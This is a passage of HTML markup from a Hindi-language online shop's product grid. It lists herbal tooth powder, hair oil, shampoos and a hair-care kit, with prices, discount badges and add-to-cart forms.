<span class='nowrap'>Get 
                  Rs. 64
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7201775255752"
            
          >
            <a
              href="/hi/products/aditya-herbal-tooth-powder"
              id="CardLink-template--17269491105992__main-collection-product-grid-7201775255752"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7201775255752 Badge-template--17269491105992__main-collection-product-grid-7201775255752"
            >
              आदित्य हर्बल दर्द निवारक टूथ पाउडर
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 215.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 215.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 279.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/hi/cart/add" id="quick-add-template--17269491105992__main-collection-product-grid7201775255752" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42792397832392"
                    disabled
                  >
                  <button
                    id="quick-add-template--17269491105992__main-collection-product-grid7201775255752-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7201775255752-submit title-template--17269491105992__main-collection-product-grid-7201775255752"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>अभी खरीदें</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7201775255752" /><input type="hidden" name="section-id" value="template--17269491105992__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7201775255752"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812&width=165 165w,//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812&width=360 360w,//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812&width=533 533w,//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812&width=720 720w,//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812&width=940 940w,//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812&width=1066 1066w,//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812 1080w
                "
                src="//aswinishop.com/cdn/shop/files/1_371bde58-5248-4c28-9d09-def8f9df3864.jpg?v=1755162812&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है "
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812&width=165 165w,//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812&width=360 360w,//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812&width=533 533w,//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812&width=720 720w,//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812&width=940 940w,//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812&width=1066 1066w,//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812 1080w
                  "
                  src="//aswinishop.com/cdn/shop/files/2_143080b9-914c-4d1f-bf0a-db953468d50a.jpg?v=1755162812&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/aswini-homeo-hair-oil"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201776140488"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201776140488 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201776140488"
              >
                अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201776140488"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 56
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7201776140488"
            
          >
            <a
              href="/hi/products/aswini-homeo-hair-oil"
              id="CardLink-template--17269491105992__main-collection-product-grid-7201776140488"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7201776140488 Badge-template--17269491105992__main-collection-product-grid-7201776140488"
            >
              अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 295.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 295.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 351.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7201776140488">
                <button
                  id="quick-add-template--17269491105992__main-collection-product-grid7201776140488-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7201776140488-submit title-template--17269491105992__main-collection-product-grid-7201776140488"
                  data-product-url="/hi/products/aswini-homeo-hair-oil"
                >
                  Choose options<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7201776140488" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for अश्विनी होमियो हेयर ऑयल - बालों का झड़ना और रूसी रोकता है "
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7201776140488"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7201776140488" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7201776140488"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage_1.png?v=1711385852&width=165 165w,//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage_1.png?v=1711385852&width=360 360w,//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage_1.png?v=1711385852&width=533 533w,//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage_1.png?v=1711385852 540w
                "
                src="//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage_1.png?v=1711385852&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="अधुना आंवला शैम्पू"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="540"
                height="540"
              >
              <img
                  srcset="//aswinishop.com/cdn/shop/files/amla_febf2b92-4c93-4a44-8a69-4bb211e9369c.png?v=1711385852&width=165 165w,//aswinishop.com/cdn/shop/files/amla_febf2b92-4c93-4a44-8a69-4bb211e9369c.png?v=1711385852&width=360 360w,//aswinishop.com/cdn/shop/files/amla_febf2b92-4c93-4a44-8a69-4bb211e9369c.png?v=1711385852&width=533 533w,//aswinishop.com/cdn/shop/files/amla_febf2b92-4c93-4a44-8a69-4bb211e9369c.png?v=1711385852&width=720 720w,//aswinishop.com/cdn/shop/files/amla_febf2b92-4c93-4a44-8a69-4bb211e9369c.png?v=1711385852&width=940 940w,//aswinishop.com/cdn/shop/files/amla_febf2b92-4c93-4a44-8a69-4bb211e9369c.png?v=1711385852 1024w
                  "
                  src="//aswinishop.com/cdn/shop/files/amla_febf2b92-4c93-4a44-8a69-4bb211e9369c.png?v=1711385852&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/adhuna-amla-shampoo"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201775780040"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201775780040 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201775780040"
              >
                अधुना आंवला शैम्पू
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201775780040"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 85
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7201775780040"
            
          >
            <a
              href="/hi/products/adhuna-amla-shampoo"
              id="CardLink-template--17269491105992__main-collection-product-grid-7201775780040"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7201775780040 Badge-template--17269491105992__main-collection-product-grid-7201775780040"
            >
              अधुना आंवला शैम्पू
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 329.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 329.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 414.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7201775780040">
                <button
                  id="quick-add-template--17269491105992__main-collection-product-grid7201775780040-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7201775780040-submit title-template--17269491105992__main-collection-product-grid-7201775780040"
                  data-product-url="/hi/products/adhuna-amla-shampoo"
                >
                  Choose options<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7201775780040" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for अधुना आंवला शैम्पू"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7201775780040"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7201775780040" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7201775780040"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage.png?v=1711382585&width=165 165w,//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage.png?v=1711382585&width=360 360w,//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage.png?v=1711382585&width=533 533w,//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage.png?v=1711382585 540w
                "
                src="//aswinishop.com/cdn/shop/files/AdhunaHibiscusProductImage.png?v=1711382585&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="अधुना हिबिस्कस शैम्पू"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="540"
                height="540"
              >
              <img
                  srcset="//aswinishop.com/cdn/shop/files/hibiscus_efa42904-d9b3-4a10-bf9a-2810b1a3be5f.png?v=1711382585&width=165 165w,//aswinishop.com/cdn/shop/files/hibiscus_efa42904-d9b3-4a10-bf9a-2810b1a3be5f.png?v=1711382585&width=360 360w,//aswinishop.com/cdn/shop/files/hibiscus_efa42904-d9b3-4a10-bf9a-2810b1a3be5f.png?v=1711382585&width=533 533w,//aswinishop.com/cdn/shop/files/hibiscus_efa42904-d9b3-4a10-bf9a-2810b1a3be5f.png?v=1711382585&width=720 720w,//aswinishop.com/cdn/shop/files/hibiscus_efa42904-d9b3-4a10-bf9a-2810b1a3be5f.png?v=1711382585&width=940 940w,//aswinishop.com/cdn/shop/files/hibiscus_efa42904-d9b3-4a10-bf9a-2810b1a3be5f.png?v=1711382585 1024w
                  "
                  src="//aswinishop.com/cdn/shop/files/hibiscus_efa42904-d9b3-4a10-bf9a-2810b1a3be5f.png?v=1711382585&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/adhuna-hibiscus-shampoo"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201775550664"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7201775550664 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201775550664"
              >
                अधुना हिबिस्कस शैम्पू
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7201775550664"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 85
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7201775550664"
            
          >
            <a
              href="/hi/products/adhuna-hibiscus-shampoo"
              id="CardLink-template--17269491105992__main-collection-product-grid-7201775550664"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7201775550664 Badge-template--17269491105992__main-collection-product-grid-7201775550664"
            >
              अधुना हिबिस्कस शैम्पू
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 329.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 329.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 414.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7201775550664">
                <button
                  id="quick-add-template--17269491105992__main-collection-product-grid7201775550664-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17269491105992__main-collection-product-grid7201775550664-submit title-template--17269491105992__main-collection-product-grid-7201775550664"
                  data-product-url="/hi/products/adhuna-hibiscus-shampoo"
                >
                  Choose options<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7201775550664" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for अधुना हिबिस्कस शैम्पू"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7201775550664"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7201775550664" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17269491105992__main-collection-product-grid-7201775550664"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//aswinishop.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431724674891" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139&width=165 165w,//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139&width=360 360w,//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139&width=533 533w,//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139&width=720 720w,//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139&width=940 940w,//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139&width=1066 1066w,//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139 1080w
                "
                src="//aswinishop.com/cdn/shop/files/1_926c8c71-7516-41b4-ad08-619ca145703b.png?v=1687270139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="अश्विनी संपूर्ण बाल-देखभाल"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//aswinishop.com/cdn/shop/products/reetha.png?v=1687270139&width=165 165w,//aswinishop.com/cdn/shop/products/reetha.png?v=1687270139&width=360 360w,//aswinishop.com/cdn/shop/products/reetha.png?v=1687270139&width=533 533w,//aswinishop.com/cdn/shop/products/reetha.png?v=1687270139&width=720 720w,//aswinishop.com/cdn/shop/products/reetha.png?v=1687270139&width=940 940w,//aswinishop.com/cdn/shop/products/reetha.png?v=1687270139 1024w
                  "
                  src="//aswinishop.com/cdn/shop/products/reetha.png?v=1687270139&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/hi/products/complete-hair-care"
                id="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7561509372104"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17269491105992__main-collection-product-grid-7561509372104 NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7561509372104"
              >
                अश्विनी संपूर्ण बाल-देखभाल
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17269491105992__main-collection-product-grid-7561509372104"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Get 
                  Rs. 125
                 Discount!</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17269491105992__main-collection-product-grid-7561509372104"
            
          >
            <a
              href="/hi/products/complete-hair-care"
              id="CardLink-template--17269491105992__main-collection-product-grid-7561509372104"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17269491105992__main-collection-product-grid-7561509372104 Badge-template--17269491105992__main-collection-product-grid-7561509372104"
            >
              अश्विनी संपूर्ण बाल-देखभाल
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 485.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 485.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 610.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
